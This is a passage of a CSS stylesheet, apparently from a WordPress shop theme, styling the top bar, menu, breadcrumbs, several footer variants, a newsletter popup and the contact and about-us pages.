    outline: none; }

.slick-dots {
  bottom: 30px;
  list-style-type: none; }

.slick-dots li {
  display: inline-block;
  vertical-align: bottom;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  -webkit-transition: transform 0.2s ease;
  transition: transform 0.2s ease; }
  .slick-dots li:focus {
    outline: none; }
  .slick-dots li button {
    font-size: 0;
    width: 11px;
    height: 11px;
    background: rgba(168, 168, 168, 0.20);
    border: none;
    padding: 0;
    -webkit-transition: transform 0.2s ease;
    transition: transform 0.2s ease; }
  .slick-dots li button:before {
    display: none; }
  .slick-dots li button:focus {
    outline: none; }
  .slick-dots li:hover button, .slick-dots li.slick-active button {
    background: #4ad30a; }

.open > .dropdown-menu {
  display: block;
  opacity: 1;
  visibility: visible; }

a {
  color: #000; }

a:hover, a:focus {
  color: #d33; }
/* 3. Fonts */
/* 4. Form */
.btn-default {
  border: 1px solid #a8a8a8; }

.btn-primary {
  border: 1px solid #4ad30a; }

.btn-default, .btn-primary {
  position: relative;
  z-index: 0; }

.btn-default:hover, .btn-primary:hover {
  color: #fff !important;
  border-color: #4ad30a !important; }
  .btn-default:hover:before, .btn-primary:hover:before {
    height: 100%;
    opacity: 1;
    visibility: visible; }

.btn-default:before, .btn-primary:before {
  position: absolute;
  content: "";
  top: 0;
  background: #4ad30a;
  left: 0;
  width: 100%;
  height: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  z-index: -1; }
  .rtl .btn-default:before, .rtl .btn-primary:before {
    right: 0;
    left: auto; }
/* 5. Layout */
/************************************************************************************************
 BLOCK TOP BAR  
 *************************************************************************************************/
#bwp-topbar {
  background: #f5f5f5;
  color: #666;
  font-size: 13px;
  line-height: 50px;
  text-transform: uppercase; }

@media (max-width: 767px) {
    #bwp-topbar {
      display: none; } }

#bwp-topbar a {
  color: #666; }
  #bwp-topbar a:hover {
    color: #4ad30a; }

#bwp-topbar .block-top-link > .widget .widget-custom-menu .widget-title {
  color: #fff; }
  #bwp-topbar .block-top-link > .widget .widget-custom-menu .widget-title:hover, #bwp-topbar .block-top-link > .widget .widget-custom-menu .widget-title.active {
    color: #4ad30a; }
  #bwp-topbar .block-top-link > .widget .widget-custom-menu > div {
    right: 0;
    left: auto;
    top: 42px; }

#bwp-topbar .social-link li {
  margin: 0 10px; }
  #bwp-topbar .social-link li:first-child {
    margin-left: 0; }
  .rtl #bwp-topbar .social-link li:first-child {
    margin-right: 0;
    margin-left: inherit; }
  #bwp-topbar .social-link li:last-child {
    margin-right: 0; }
  .rtl #bwp-topbar .social-link li:last-child {
    margin-left: 0;
    margin-right: inherit; }

#bwp-topbar .wishlist-box a {
  color: #fff;
  font-size: 19px; }
  #bwp-topbar .wishlist-box a:hover {
    color: #4ad30a; }

#bwp-topbar .topbar-left {
  padding-top: 4px; }
  #bwp-topbar .topbar-left > span {
    padding: 0 20px;
    position: relative; }
  @media (max-width: 991px) {
      #bwp-topbar .topbar-left > span {
        padding: 0; } }
  #bwp-topbar .topbar-left > span:after {
    content: "";
    position: absolute;
    background: #fff;
    width: 1px;
    height: 15px;
    top: 2px;
    right: 1px; }
  .rtl #bwp-topbar .topbar-left > span:after {
    left: 1px;
    right: auto; }
  @media (max-width: 991px) {
        #bwp-topbar .topbar-left > span:after {
          display: none; } }
  #bwp-topbar .topbar-left > span:first-child {
    padding-left: 0; }
  .rtl #bwp-topbar .topbar-left > span:first-child {
    padding-right: 0;
    padding-left: inherit; }
  #bwp-topbar .topbar-left > span:last-child {
    padding-right: 0; }
  .rtl #bwp-topbar .topbar-left > span:last-child {
    padding-left: 0;
    padding-right: inherit; }
  #bwp-topbar .topbar-left > span:last-child:after {
    display: none; }
  #bwp-topbar .topbar-left > span i {
    font-size: 16px;
    margin-right: 10px; }
  .rtl #bwp-topbar .topbar-left > span i {
    margin-left: 10px;
    margin-right: inherit; }

#bwp-topbar .topbar-right > * {
  position: relative;
  padding: 0 20px; }
  #bwp-topbar .topbar-right > *:first-child {
    padding-right: 0; }
  .rtl #bwp-topbar .topbar-right > *:first-child {
    padding-left: 0;
    padding-right: inherit; }
  #bwp-topbar .topbar-right > *:first-child:after {
    display: none; }
  #bwp-topbar .topbar-right > *.social-link {
    padding-top: 5px;
    float: right; }
  .rtl #bwp-topbar .topbar-right > *.social-link {
    float: left; }
  @media (max-width: 991px) {
        #bwp-topbar .topbar-right > *.social-link {
          display: none; } }
/************************************************************************************************
 BLOCK MENU 
 *************************************************************************************************/
.bwp-menu-wrapper {
  border-top: 1px solid #ddd;
  border-bottom: 4px double #ddd; }

.bwp-menu-wrapper .container {
  display: table; }

.bwp-menu-wrapper #primary-navigation {
  display: table-cell;
  vertical-align: middle; }

.bwp-menu-wrapper .block-cart {
  display: table-cell;
  vertical-align: middle;
  text-align: right; }
  .rtl .bwp-menu-wrapper .block-cart {
    text-align: left; }
  .bwp-menu-wrapper .block-cart .cart-popup {
    min-width: 320px;
    right: 0;
    left: inherit; }
  .rtl .bwp-menu-wrapper .block-cart .cart-popup {
    left: 0;
    right: auto; }
  .rtl .bwp-menu-wrapper .block-cart .cart-popup {
    right: inherit;
    left: auto; }
  .bwp-menu-wrapper .block-cart .cart-popup .cart_list {
    list-style: none; }
/************************************************************************************************
 BREADCRUMB
 *************************************************************************************************/
.breadcrumb {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  margin: 0 0 0;
  color: #4ad30a;
  padding: 0;
  font-size: 18px;
  font-weight: 400;
  font-family: 'Montserrat', sans-serif;
  text-align: center; }

@media (max-width: 991px) {
    .breadcrumb {
      text-align: center; } }

.breadcrumb a {
  color: #fff;
  position: relative; }
  .breadcrumb a:hover {
    color: #4ad30a; }

.breadcrumb .current {
  color: #4ad30a; }

.breadcrumb .delimiter {
  margin: 0 8px;
  color: #fff; }
  .breadcrumb .delimiter:before {
    content: "\f105";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 15px; }
/* Slideshow -------------------------------------------------------------------------------------- */
.bwp-slideshow .wpb-inner {
  margin-bottom: 0 !important; }
/* Container -------------------------------------------------------------------------------------- */
.bwp-main {
  background: transparent;
  padding-top: 0px;
  padding-bottom: 0px; }

.bwp-main .page-title {
  margin: 0 0 100px 0;
  font-size: 20px;
  background-position: center;
  padding-top: 126px;
  padding-bottom: 123px;
  text-align: center; }
  @media (max-width: 991px) {
    .bwp-main .page-title {
      padding-top: 80px;
      padding-bottom: 80px; } }
  .bwp-main .page-title h1 {
    text-transform: uppercase;
    margin-top: 15px;
    margin-bottom: 0;
    font-size: 35px;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    display: inline-block; }
  @media (max-width: 991px) {
      .bwp-main .page-title h1 {
        float: none;
        margin-bottom: 13px; } }
  .bwp-main .page-title.empty-image {
    padding: 50px 0;
    background-color: #f5f5f5; }
  .bwp-main .page-title.empty-image h1 {
    color: #000; }
  .bwp-main .page-title.empty-image .breadcrumb {
    color: #666; }
  .bwp-main .page-title.empty-image .breadcrumb a {
    color: #666; }
  .bwp-main .page-title.empty-image .breadcrumb a:hover {
    color: #4ad30a; }
  .bwp-main .page-title.empty-image .delimiter {
    color: #666; }
/* Content -------------------------------------------------------------------------------------- */
.bwp-content {
  background: transparent; }

.bwp-content:before, .bwp-content:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */ }

.bwp-content:after {
  clear: both; }
/* Pagination -------------------------------------------------------------------------------------- */
.bwp-pagination {
  margin: 0; }
/************************************************************************************************
 BLOCK FOOTER 
 *************************************************************************************************/
#bwp-footer {
  background: transparent;
  padding-top: 0;
  padding-bottom: 0;
  position: relative;
  color: #666;
  border-bottom: none;
  font-size: 15px;
  z-index: 2;
  line-height: 24px;
  margin-top: 90px; }

#bwp-footer a {
  font-size: 15px;
  color: rgba(255, 255, 255, 0.7); }
  #bwp-footer a:hover, #bwp-footer a:focus, #bwp-footer a:active {
    color: #d33; }

#bwp-footer p:not(:last-child) {
  margin-bottom: 15px; }

#bwp-footer .wpb_single_image a {
  line-height: 100%; }

#bwp-footer .wpb_content_element {
  margin-bottom: 0; }

#bwp-footer .widget-title {
  margin-top: 0;
  margin-bottom: 15px;
  letter-spacing: 0.5px; }

#bwp-footer ul {
  list-style: none;
  padding: 0; }
  #bwp-footer ul li {
    margin-bottom: 8px; }
  #bwp-footer ul li:last-child {
    margin-bottom: 0; }

#bwp-footer .widget-custom-menu ul#menu-copyright-link li {
  display: inline-block;
  vertical-align: top;
  margin: 0 20px; }
  #bwp-footer .widget-custom-menu ul#menu-copyright-link li:first-child {
    margin-left: 0; }
  .rtl #bwp-footer .widget-custom-menu ul#menu-copyright-link li:first-child {
    margin-right: 0;
    margin-left: inherit; }
  #bwp-footer .widget-custom-menu ul#menu-copyright-link li:last-child {
    margin-right: 0; }
  .rtl #bwp-footer .widget-custom-menu ul#menu-copyright-link li:last-child {
    margin-left: 0;
    margin-right: inherit; }
  #bwp-footer .widget-custom-menu ul#menu-copyright-link li a {
    color: #666; }
  #bwp-footer .widget-custom-menu ul#menu-copyright-link li a:hover {
    color: #4ad30a; }

#bwp-footer .footer-copyright {
  padding: 22px 0; }
  #bwp-footer .footer-copyright .wpb_text_column .wpb_wrapper > *:not(.social-link) a, #bwp-footer .footer-copyright.wpb_text_column .wpb_wrapper > *:not(.social-link) a {
    color: #4ad30a;
    position: relative; }
  #bwp-footer .footer-copyright .wpb_text_column .wpb_wrapper > *:not(.social-link) a:before, #bwp-footer .footer-copyright.wpb_text_column .wpb_wrapper > *:not(.social-link) a:before {
    position: absolute;
    content: "";
    background: #4ad30a;
    bottom: -3px;
    left: 0;
    width: 0;
    height: 1px;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .rtl #bwp-footer .footer-copyright .wpb_text_column .wpb_wrapper > *:not(.social-link) a:before, .rtl #bwp-footer .footer-copyright.wpb_text_column .wpb_wrapper > *:not(.social-link) a:before {
    right: 0;
    left: auto; }
  #bwp-footer .footer-copyright .wpb_text_column .wpb_wrapper > *:not(.social-link) a:hover:before, #bwp-footer .footer-copyright.wpb_text_column .wpb_wrapper > *:not(.social-link) a:hover:before {
    width: 100%; }

#bwp-footer .footer-title {
  font-size: 16px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 600;
  margin-top: 0;
  margin-bottom: 30px;
  text-transform: uppercase;
  color: #fff; }
  @media (max-width: 1199px) {
    #bwp-footer .footer-title {
      font-size: 16px; } }

#bwp-footer ul.social-link li {
  margin: 0 11px;
  padding-left: 0px; }
  .rtl #bwp-footer ul.social-link li {
    padding-right: 0px;
    padding-left: inherit; }
  #bwp-footer ul.social-link li:before {
    display: none; }
  #bwp-footer ul.social-link li:first-child {
    margin-left: 0; }
  .rtl #bwp-footer ul.social-link li:first-child {
    margin-right: 0;
    margin-left: inherit; }
  #bwp-footer ul.social-link li:last-child {
    margin-right: 0; }
  .rtl #bwp-footer ul.social-link li:last-child {
    margin-left: 0;
    margin-right: inherit; }
  #bwp-footer ul.social-link li a {
    display: inline-block; }
  #bwp-footer ul.social-link li a:before {
    display: none; }
  #bwp-footer ul.social-link li a i {
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  #bwp-footer ul.social-link li a:hover i {
    color: #4ad30a; }

#bwp-footer.footer-1, #bwp-footer.footer-2 {
  background: #000;
  color: rgba(255, 255, 255, 0.6); }
  #bwp-footer.footer-1 .footer-main, #bwp-footer.footer-2 .footer-main {
    padding-top: 80px; }
  #bwp-footer.footer-1 .footer-main, #bwp-footer.footer-2 .footer-main {
    padding-bottom: 20px;
    padding-top: 97px; }
  #bwp-footer.footer-1 .footer-main ul.social-link, #bwp-footer.footer-2 .footer-main ul.social-link {
    text-align: right; }
  .rtl #bwp-footer.footer-1 .footer-main ul.social-link, .rtl #bwp-footer.footer-2 .footer-main ul.social-link {
    text-align: left; }
  #bwp-footer.footer-1 .footer-main ul.social-link li a i, #bwp-footer.footer-2 .footer-main ul.social-link li a i {
    font-size: 14px;
    color: #666; }
  #bwp-footer.footer-1 .footer-main ul.social-link li:hover i, #bwp-footer.footer-2 .footer-main ul.social-link li:hover i {
    color: #4ad30a; }
  #bwp-footer.footer-1 .footer-main .contact-footer, #bwp-footer.footer-2 .footer-main .contact-footer {
    margin-top: 35px; }
  #bwp-footer.footer-1 .footer-main .contact-footer .wpb_wrapper p, #bwp-footer.footer-2 .footer-main .contact-footer .wpb_wrapper p {
    margin-bottom: 8px;
    color: rgba(255, 255, 255, 0.6); }
  #bwp-footer.footer-1 .footer-main .contact-footer .wpb_wrapper p:last-child, #bwp-footer.footer-2 .footer-main .contact-footer .wpb_wrapper p:last-child {
    margin-bottom: 0; }
  #bwp-footer.footer-1 .footer-main .contact-footer .wpb_wrapper p i, #bwp-footer.footer-2 .footer-main .contact-footer .wpb_wrapper p i {
    width: 25px; }
  #bwp-footer.footer-1 .footer-copyright, #bwp-footer.footer-2 .footer-copyright {
    padding: 20px 0; }
  @media (max-width: 991px) {
      #bwp-footer.footer-1 .footer-copyright, #bwp-footer.footer-2 .footer-copyright {
        text-align: center; } }
  #bwp-footer.footer-1 .footer-copyright .bwp-widget-banner, #bwp-footer.footer-2 .footer-copyright .bwp-widget-banner {
    text-align: right; }
  .rtl #bwp-footer.footer-1 .footer-copyright .bwp-widget-banner, .rtl #bwp-footer.footer-2 .footer-copyright .bwp-widget-banner {
    text-align: left; }
  @media (max-width: 991px) {
        #bwp-footer.footer-1 .footer-copyright .bwp-widget-banner, #bwp-footer.footer-2 .footer-copyright .bwp-widget-banner {
          text-align: center;
          margin-top: 15px;
          margin-bottom: 0; } }

#bwp-footer.footer-2 .footer-main {
  padding: 97px 45px 20px; }
  @media (max-width: 1199px) {
      #bwp-footer.footer-2 .footer-main {
        padding: 97px 0 20px; } }
  #bwp-footer.footer-2 .footer-copyright {
    padding: 20px 45px; }
  @media (max-width: 1199px) {
      #bwp-footer.footer-2 .footer-copyright {
        padding: 20px 0; } }
  @media (min-width: 1199px) {
    #bwp-footer.footer-2 .padding-menu1 {
      padding-left: 80px; }
      .rtl #bwp-footer.footer-2 .padding-menu1 {
        padding-right: 80px;
        padding-left: inherit; }

    #bwp-footer.footer-2 .padding-menu2 {
      max-width: 400px;
      float: right; }
      .rtl #bwp-footer.footer-2 .padding-menu2 {
        float: left; } }
  @media (max-width: 1500px) and (min-width: 1400px) {
    #bwp-footer.footer-2 .padding-menu1 {
      padding-left: 35px; }
      .rtl #bwp-footer.footer-2 .padding-menu1 {
        padding-right: 35px;
        padding-left: inherit; } }
  @media (max-width: 1399px) and (min-width: 1199px) {
    #bwp-footer.footer-2 .padding-menu1 {
      padding-left: 0; }
      .rtl #bwp-footer.footer-2 .padding-menu1 {
        padding-right: 0;
        padding-left: inherit; } }

#bwp-footer.footer-3 .footer-copyright {
  padding: 50px 95px; }
  @media (max-width: 1199px) {
      #bwp-footer.footer-3 .footer-copyright {
        padding: 50px 30px; } }
  #bwp-footer.footer-3 .footer-copyright .copyright {
    color: #fff;
    font-weight: 500;
    margin-top: 5px; }
  #bwp-footer.footer-3 .footer-copyright .copyright p {
    padding-left: 145px;
    position: relative;
    display: inline-block; }
  .rtl #bwp-footer.footer-3 .footer-copyright .copyright p {
    padding-right: 145px;
    padding-left: inherit; }
  #bwp-footer.footer-3 .footer-copyright .copyright p:before {
    position: absolute;
    content: "";
    width: 135px;
    height: 1px;
    background: #fff;
    bottom: 50%;
    left: 0; }
  .rtl #bwp-footer.footer-3 .footer-copyright .copyright p:before {
    right: 0;
    left: auto; }
  @media (max-width: 767px) {
        #bwp-footer.footer-3 .footer-copyright .copyright {
          text-align: center; } }
  #bwp-footer.footer-3 .footer-copyright .social-link {
    text-align: right; }
  .rtl #bwp-footer.footer-3 .footer-copyright .social-link {
    text-align: left; }
  #bwp-footer.footer-3 .footer-copyright .social-link li {
    width: 34px;
    height: 34px;
    border: 1px solid #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    line-height: 34px;
    margin: 0;
    margin-right: 15px; }
  .rtl #bwp-footer.footer-3 .footer-copyright .social-link li {
    margin-left: 15px;
    margin-right: inherit; }
  #bwp-footer.footer-3 .footer-copyright .social-link li:last-child {
    margin-right: 0; }
  .rtl #bwp-footer.footer-3 .footer-copyright .social-link li:last-child {
    margin-left: 0;
    margin-right: inherit; }
  #bwp-footer.footer-3 .footer-copyright .social-link li a i {
    font-size: 14px;
    color: #fff !important; }
  #bwp-footer.footer-3 .footer-copyright .social-link li:hover {
    border-color: #4ad30a; }
  #bwp-footer.footer-3 .footer-copyright .social-link li:hover a i {
    color: #4ad30a !important; }
  @media (max-width: 767px) {
        #bwp-footer.footer-3 .footer-copyright .social-link {
          text-align: center; } }

#bwp-footer.footer-4 {
  background: #f5f5f5; }
  #bwp-footer.footer-4 .footer-top, #bwp-footer.footer-4 .footer-main, #bwp-footer.footer-4 .footer-copyright {
    background: #f5f5f5; }
  #bwp-footer.footer-4 .footer-top .border-footer .vc_sep_line {
    background: #a8a8a8; }
  #bwp-footer.footer-4 .footer-main {
    padding-top: 65px; }
  #bwp-footer.footer-4 .footer-main .wpb_single_image {
    margin: 15px 0 34px; }
  #bwp-footer.footer-4 .footer-main .contact-footer .wpb_wrapper p {
    margin-bottom: 17px; }
  #bwp-footer.footer-4 .footer-main .contact-footer .wpb_wrapper p i {
    margin-top: 3px; }
/*  */
/* Newletter Popup */
/*  */
.newsletterpopup .close-popup {
  background: #4ad30a;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  cursor: pointer;
  position: absolute;
  right: 6px;
  top: 6px;
  font-size: 15px;
  line-height: 17px;
  text-align: center;
  width: 22px;
  height: 22px;
  border: 1px solid #fff;
  color: #fff;
  z-index: 9999; }

.rtl .newsletterpopup .close-popup {
  left: 6px;
  right: auto; }

.newsletterpopup .close-popup:hover {
  background: #fff;
  color: #4ad30a;
  border-color: #4ad30a; }

.popupshadow {
  background-color: rgba(32, 32, 32, 0.6);
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99999;
  display: block; }

.rtl .popupshadow {
  right: 0;
  left: auto; }

.newsletterpopup {
  background: #f0f0f0;
  box-sizing: border-box;
  height: auto;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  margin: auto;
  position: fixed;
  top: 50%;
  width: 870px;
  z-index: 1000000;
  display: inline-block; }

.rtl .newsletterpopup {
  right: 50%;
  left: auto; }

.newsletterpopup > .row {
  margin: 0; }
  .newsletterpopup > .row > div {
    padding: 0; }
  .newsletterpopup > .row .background {
    display: -webkit-box; }

.newsletterpopup .widget {
  margin-bottom: 0; }

.newsletterpopup .wp-newletter {
  padding: 0;
  width: 100%;
  padding-left: 45px; }
  .rtl .newsletterpopup .wp-newletter {
    padding-right: 45px;
    padding-left: inherit; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter {
    background: transparent;
    padding: 70px 0 71px; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .content-title {
    margin-bottom: 52px; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .title-newsletter {
    font-size: 30px;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    margin-bottom: 20px;
    text-transform: uppercase; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .description {
    font-size: 60px;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
    color: #4ad30a;
    text-transform: uppercase;
    line-height: 1.1; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .text-newsletter {
    line-height: 24px;
    font-size: 14px;
    color: #fff; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .text-bottom {
    margin-top: 26px;
    font-size: 13px;
    font-weight: 400;
    display: inline-block;
    position: relative;
    color: #a8a8a8; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .content-newsletter {
    display: block;
    max-width: 300px;
    margin-top: 28px;
    margin-bottom: 0;
    font-size: 13px;
    margin: 0;
    -webkit-box-shadow: none;
    box-shadow: none; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .content-newsletter .wpcf7-form-control-wrap {
    margin: 0; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .content-newsletter span.wpcf7-not-valid-tip {
    position: absolute; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .content-newsletter > .clearfix {
    position: unset;
    display: block;
    margin-top: 20px; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .content-newsletter > .clearfix span.ajax-loader {
    top: 5px; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter span.ajax-loader {
    position: absolute; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter input[type="email"] {
    padding: 0 20px;
    height: 45px;
    line-height: 45px;
    background: #fff;
    border: 1px solid rgba(0, 0, 0, 0.5); }
  .newsletterpopup .wp-newletter .wpbingo-newsletter input[type="submit"] {
    background: #4ad30a;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    height: 45px;
    line-height: 45px; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter input[type="submit"]:hover {
    color: #fff;
    background: #39a208; }
  .newsletterpopup .wp-newletter div.wpcf7-validation-errors {
    padding: 5px; }

.newsletterpopup .wpcf7-form div.wpcf7-validation-errors {
  margin-top: 0 !important;
  background: #fff;
  position: absolute; }
/* Copyright -------------------------------------------------------------------------------------- */
.bwp-copyright {
  color: #000;
  font-size: 14px;
  font-weight: 400;
  background: transparent;
  font-family: 'Montserrat', sans-serif;
  margin-top: 80px; }

.bwp-copyright .widget .widget-title, .bwp-copyright .widget .widgettitle, .bwp-copyright .widget .wpb_heading {
  color: #fff;
  text-transform: normal;
  margin: 40px 0 17px;
  font-size: 16px; }

.bwp-copyright .container {
  padding-bottom: 9px;
  position: relative;
  padding-top: 10px; }
  .bwp-copyright .container:before {
    position: absolute;
    top: 0;
    content: "";
    background: #dedede;
    left: 15px;
    width: calc(100% - 30px);
    height: 1px; }
  .rtl .bwp-copyright .container:before {
    right: 15px;
    left: auto; }
  .bwp-copyright .container .payment {
    text-align: right; }
  .rtl .bwp-copyright .container .payment {
    text-align: left; }
/* 6. Layout */
/* Page default --------------------------------- */
.default-template .article {
  background: #fff; }
/* Elements Boostrap Page ---------------------------------- */
.bs-component .modal, .bs-docs-section .modal {
  bottom: auto;
  display: block;
  left: auto;
  position: relative;
  right: auto;
  top: auto;
  z-index: 1; }

.bs-component p:empty, .bs-docs-section p:empty {
  margin: 0;
  padding: 0;
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.bs-component br, .bs-docs-section br {
  display: none; }

.bs-component .modal-dialog, .bs-docs-section .modal-dialog {
  width: 90%; }
/* Contact Page ---------------------------------- */
.contact-top .contact-title {
  margin-bottom: 28px;
  margin-top: -8px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  font-size: 35px;
  color: #000; }

.contact-top .contact-text {
  max-width: 770px;
  margin: auto; }

.contact-top .contact-meta {
  text-align: center; }
  @media (max-width: 767px) {
    .contact-top .contact-meta {
      margin-bottom: 30px; } }
  .contact-top .contact-meta .style-contact .contact-info-style .icon-style {
    width: 93px;
    height: 93px;
    line-height: 93px;
    text-align: center;
    margin: auto;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background: #fff;
    -webkit-box-shadow: 0px 0px 10px 3px rgba(18, 18, 18, 0.1);
    box-shadow: 0px 0px 10px 3px rgba(18, 18, 18, 0.1);
    margin-bottom: 28px; }
  .contact-top .contact-meta .style-contact .contact-info-style .icon-style i {
    font-size: 40px;
    color: #4ad30a;
    line-height: 93px; }
  .contact-top .contact-meta .style-contact .contact-info-style .text-style {
    max-width: 200px;
    margin: auto; }
  .contact-top .contact-meta .style-contact .contact-info-style .text-style .title-contact-info {
    font-family: 'Montserrat', sans-serif;
    font-size: 20px;
    font-weight: 700;
    text-transform: capitalize;
    margin: 0;
    margin-bottom: 15px;
    color: #000; }
  .contact-text-form {
    max-width: 580px;
    margin: auto; }

div.wpcf7-validation-errors {
  margin: 0;
  padding: 10px; }

.contact-form-content {
  padding: 20px;
  background: #fff;
  margin-bottom: 30px;
  min-height: 260px; }

.contact-form-content .rounded {
  color: #fff;
  width: 40px;
  height: 40px;
  background: rgba(0, 0, 0, 0); }
  .contact-form-content .rounded .fa, .contact-form-content .rounded .icon {
    font-size: 16px;
    margin: 13px; }

.contact-form-content small {
  color: #333; }

#bwp-main .wpb_gmaps_widget .wpb_wrapper {
  background: none;
  padding: 0; }

#bwp-main #wpcf7-f8-p321-o1 p .wpcf7-form-control-wrap {
  display: block; }

.text-block-page {
  border-bottom: 1px solid #ddd;
  padding-bottom: 10px;
  margin: 0 0 22px 0; }

.rtl .text-block-page {
  margin: 0 0 22px 0; }

h3.text-block-page {
  font-size: 18px; }

.contact-info ul {
  list-style-type: none;
  padding-left: 0px; }
  .rtl .contact-info ul {
    padding-right: 0px;
    padding-left: inherit; }
  .contact-info ul li {
    margin-bottom: 25px;
    position: relative; }
  .contact-info ul li strong {
    display: block;
    color: #000;
    padding-bottom: 13px;
    font-size: 18px; }

@media (max-width: 767px) {
    .contact-info {
      padding-left: 0;
      margin-bottom: 50px !important; }
      .rtl .contact-info {
        padding-right: 0;
        padding-left: inherit; } }

.wpb_gmaps_widget iframe {
  height: 540px; }

.contact-form h2 {
  font-size: 28px;
  font-weight: 500;
  line-height: 1.3;
  max-width: 314px; }

.contact-info-form h2.vc_custom_heading {
  margin-bottom: 35px;
  margin-top: 2px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700; }

.contact-info-form .title-input {
  font-size: 14px; }

.contact-info-form .form-required .title-input {
  position: relative; }
  .contact-info-form .form-required .title-input:before {
    content: "*";
    position: absolute;
    color: red;
    right: -10px;
    top: 0; }

.contact-info-form p {
  margin-bottom: 0; }

.contact-info-form .ajax-loader {
  position: absolute; }

.contact .wpcf7-form div.wpcf7-validation-errors, .contact .wpcf7-form div.wpcf7-acceptance-missing {
  margin-top: 15px !important; }

.about-us {
  font-weight: 300; }

.about-us h2 {
  font-size: 35px;
  margin-top: 20px;
  margin-bottom: 45px; }

.about-us h4.subtitle {
  font-size: 20px;
  margin-top: 40px; }
  @media (max-width: 1550px) and (min-width: 1200px) {
    .about-us h4.subtitle {
      margin-top: 25px; } }

.about-us h3.footer-about {
  font-family: 'Montserrat', sans-serif;
  font-size: 20px;
  font-weight: 500;
  position: relative;
  padding-top: 20px;
  margin-top: 53px; }
  .about-us h3.footer-about:before {
    position: absolute;
    content: "";
    top: 0;
    left: calc(50% - 35px);
    width: 70px;
    height: 2px;
    background: #4ad30a; }
  .rtl .about-us h3.footer-about:before {
    right: calc(50% - 35px);
    left: auto; }

@media (max-width: 1199px) {
      .about-us .bwp-widget-banner {
        text-align: center;
        margin-bottom: 30px !important; } }

.about-us .wpb_text_column {
  padding: 0 20px; }
  .about-us .wpb_text_column blockquote {
    border: none;
    margin: 0;
    color: #666;
    padding: 8px 0 0 20px;
    font-size: 14px;
    position: relative; }
  .rtl .about-us .wpb_text_column blockquote {
    padding: 8px 20px 0 0; }
  .about-us .wpb_text_column blockquote:before {
    content: "\f10d";
    font-family: FontAwesome;
    position: absolute;
    left: 0;
    top: -5px;
    font-style: normal; }
  .rtl .about-us .wpb_text_column blockquote:before {
    right: 0;
    left: auto; }
  @media (min-width: 1550px) {
    .about-us .wpb_text_column {
      padding: 0 50px; } }

@media (min-width: 1550px) {
      .about-us .row-no-padding > .vc_col-lg-6:first-child {
        width: 52.38%; }
        .about-us .row-no-padding > .vc_col-lg-6:last-child {
          width: 47.62%; } }
  .about-us .row-no-padding .wpb_text_column {
    padding-left: 35px;
    padding-right: 35px; }
  @media (max-width: 1550px) and (min-width: 1200px) {
      .about-us .row-no-padding .wpb_text_column {
        padding-left: 25px; } }
  @media (min-width: 1550px) {
      .about-us .row-no-padding .wpb_text_column {
        padding-left: 40px;
        padding-right: 65px; } }

.form-required .wpcf7-not-valid-tip {
  position: absolute;
  top: -30px;
  left: 15px; }

.contact-us-form input[type="text"], .contact-us-form input[type="email"] {
  height: 40px;
  margin-bottom: 23px;
  width: 100%;
  padding: 10px 0;
  border: 0;
  border-bottom: 1px solid rgba(168, 168, 168, 0.25);
  font-weight: 300; }
  .contact-us-form input[type="text"]:hover, .contact-us-form input[type="email"]:hover, .contact-us-form input[type="text"]:focus, .contact-us-form input[type="email"]:focus {
    border-color: rgba(168, 168, 168, 0.5); }
  .contact-us-form input[type="text"]::placeholder, .contact-us-form input[type="email"]::placeholder {
    color: #666; }

.contact-us-form textarea {
  width: 100%;
  max-height: 120px;
  padding: 10px 0;
  border: 0;
  border-bottom: 1px solid rgba(168, 168, 168, 0.25);
  font-weight: 300;
  margin-bottom: 23px; }
  .contact-us-form textarea:hover, .contact-us-form textarea:focus {
    border-color: rgba(168, 168, 168, 0.5); }
  .contact-us-form textarea::placeholder {
    color: #666; }

.contact-us-form .ajax-loader {
  position: absolute;
  right: 0;
  top: 12px; }

.contact-us-form .button {
  height: 40px;
  line-height: 40px;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 15px;
  color: #fff;
  margin-top: 10px;
  background: #4ad30a;
  border: none;
  font-family: 'Montserrat', sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: relative;
  text-align: center;
  overflow: hidden; }
